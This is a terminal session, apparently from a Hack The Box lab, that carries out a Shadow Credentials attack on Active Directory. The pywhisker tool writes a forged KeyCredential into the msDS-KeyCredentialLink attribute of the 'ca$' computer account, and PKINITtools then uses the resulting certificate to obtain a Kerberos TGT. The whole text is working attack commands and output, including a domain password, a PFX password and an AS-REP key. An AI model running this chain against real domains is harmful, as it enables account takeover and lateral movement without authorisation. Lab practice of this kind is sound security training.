 ┌──(kali㉿kali)-[~/Desktop/htb/absolute/pywhisker]
└─$ python3 pywhisker.py -d test.local -u test -p 'Password123!' --target 'ca$' --action add --dc-ip dc.test.local
[*] Searching for the target account
[*] Target user found: CN=CA,CN=Computers,DC=test,DC=local
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 98529d23-aa72-bbed-66f7-464eebb7acf4
[*] Updating the msDS-KeyCredentialLink attribute of ca$
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PFX (#PKCS12) certificate & key at path: hguhjXMA.pfx
[*] Must be used with password: kE2JBsYrnlfjY1iXzZQn
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
┌──(kali㉿kali)-[~/Desktop/htb/absolute/pywhisker]
└─$ cd ../PKINITtools
┌──(kali㉿kali)-[~/Desktop/htb/absolute/PKINITtools]
└─$ python3 gettgtpkinit.py test.local/'ca$' -cert-pfx ../pywhisker/hguhjXMA.pfx -pfx-pass kE2JBsYrnlfjY1iXzZQn out.ccache
2024-03-15 13:51:27,585 minikerberos INFO     Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2024-03-15 13:51:27,603 minikerberos INFO     Requesting TGT
INFO:minikerberos:Requesting TGT
2024-03-15 13:51:27,612 minikerberos INFO     AS-REP encryption key (you might need this later):
INFO:minikerberos:AS-REP encryption key (you might need this later):
2024-03-15 13:51:27,612 minikerberos INFO     07df53520ac65b82c309918e26f8c4384086af39f6ff264809cb2c186b0162e9
INFO:minikerberos:07df53520ac65b82c309918e26f8c4384086af39f6ff264809cb2c186b0162e9
2024-03-15 13:51:27,615 minikerberos INFO     Saved TGT to file
INFO:minikerberos:Saved TGT to file